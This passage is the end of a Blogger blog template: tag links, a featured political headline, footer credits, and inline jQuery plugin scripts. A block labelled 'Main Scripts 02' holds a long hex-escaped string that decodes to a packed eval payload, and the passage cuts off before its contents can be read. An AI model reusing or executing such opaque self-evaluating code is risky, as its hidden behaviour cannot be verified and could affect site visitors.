<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/wth-keith-ellison-says-renee-good-died.html'>WTH? Keith Ellison Says Renee Good Died &#8220;On Behalf of the Most Vulnerable Members of Our Community&#8221; and It&#8217;s &#8220;Beautiful&#8221; &#8211; Don Lemon Eats it Up (VIDEO)</a></h3>
<img class='image' src='https://www.thegatewaypundit.com/wp-content/uploads/2026/01/img_9810-1200x630.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\